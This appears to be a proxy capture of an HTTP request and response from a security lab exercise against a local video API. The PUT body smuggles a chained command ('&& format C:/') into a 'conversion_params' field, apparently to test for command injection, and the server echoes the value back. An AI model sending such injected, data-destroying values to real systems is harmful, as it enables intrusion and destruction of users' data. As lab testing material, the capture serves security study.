 Request
Pretty Raw Hex JSON Web Tokens \n
1 PUT /identity/api/v2/user/videos/36 HTTP/1.1
2 Host: 192.168.3.142:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.3.142:8888/my-profile
8 Content-Type: application/json
9 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJ0ZXN0MUB0ZXN0LmNvbSIsImlhdCI6
MTY2NzY2MDg5NCwiZXhwIjoxNjY3NzQ3Mjk0fQ.RgOpMdhg1_rRtbOE27wiBg
stOy1lND7n6MqTvKeYGxndLNs5YWxY41TigIcGB0Ji34l_GOHTQOlIVIYTbcP
FAg
10 Content-Length: 73
11 Origin: http://192.168.3.142:8888
12 Connection: close
13
14 {
"videoName":"test",
"conversion_params":"-v codec h264 && && format C:/"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: openresty/1.17.8.2
3 Date: Sat, 05 Nov 2022 21:40:35 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Access-Control-Allow-Origin: *
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
13 Pragma: no-cache
14 Expires: 0
15 X-Frame-Options: DENY
16 Content-Length: 2321867
17
18 {
"id":36,
"video_name":"test",
"conversion_params":"-v codec h264 && && format C:/",
"profileVideo":
"data:image/jpeg;base64,AAAAIGZ0eXBpc29tAAACAGlzb21pc28yYXZ
jMW1wNDEAAAAIZnJlZQAaarFtZGF0AAAACwYAB4CvyIAAAECAAAAACAYBBA
AACBCAAAFetGW4BAAOf9Ce48FTb/rOpAYigftSTRo/3890GWGZopTAR4w02